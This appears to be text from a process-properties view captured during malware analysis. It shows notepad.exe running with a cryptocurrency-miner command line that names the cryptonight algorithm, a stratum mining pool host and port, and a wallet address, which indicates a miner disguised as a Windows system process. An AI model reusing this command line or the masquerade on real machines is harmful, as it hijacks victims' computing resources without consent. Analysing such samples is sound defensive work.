 Image File
Notepad
Version: 6.1.7600.16385
Build Time: Tue Jul 14 06:56:35 2009
Path:
C:\Windows\notepad.exe
Command line:
-a cryptonight -o stratum+tcp://xmr-usa.dwarfpool.com:8050 -u 4JUdGzvrMFDWrUUwY3toJATSeNwjn54LkCnKBPRzDuhzi5vSepHfUckJNxRL2gjkNrSqtCoRUrEDAgRwsQvVCjZbS3d2ZdUYfaKLkAbBLe -p x -t 2
Current directory:
C:\Users\rev8\Desktop\analysis\
Autostart Location:
n/a